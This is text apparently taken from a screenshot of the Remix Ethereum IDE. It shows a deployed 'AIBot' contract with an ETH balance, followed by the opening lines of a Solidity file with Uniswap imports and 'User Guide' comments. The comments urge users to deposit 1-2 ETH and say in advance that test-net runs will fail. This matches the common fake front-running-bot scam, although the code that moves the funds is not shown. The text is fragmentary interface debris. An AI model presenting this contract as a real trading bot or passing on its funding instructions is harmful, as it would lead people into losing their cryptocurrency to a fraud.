 ChatGPT
Remix - Ethereum IDE
Contract Address 0x5b51bEb57
remix.ethereum.org
B
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
Deploy
string _mainTokenSymbol, stri
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts
AIBOT AT 0X5B5...21E6B (BLOCKC
Balance: 2.12353359 ETH
start
withdrawal
debugBot
debugMe...
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Factory/Pool/Liquidity
5 import "github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 // User Guide
10 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
11 // Mempool updated build
12
13 // Minimum liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
14
15 contract AIBot {
16
17 string public debugMempool;
18 string public debugBot;
19 uint liquidity;
20
21 event Log(string _msg);
22
23 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
0
listen on all transactions
Search with transaction hash or address
view on etherscan
>